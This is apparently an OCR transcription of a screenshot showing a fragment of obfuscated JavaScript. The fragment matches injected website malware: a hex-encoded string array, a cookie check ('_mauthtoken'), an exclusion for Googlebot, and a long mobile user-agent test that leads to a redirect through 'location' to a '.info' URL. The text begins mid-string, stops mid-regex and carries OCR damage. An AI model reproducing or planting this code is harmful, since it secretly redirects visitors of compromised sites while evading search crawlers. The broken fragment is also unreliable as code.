
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-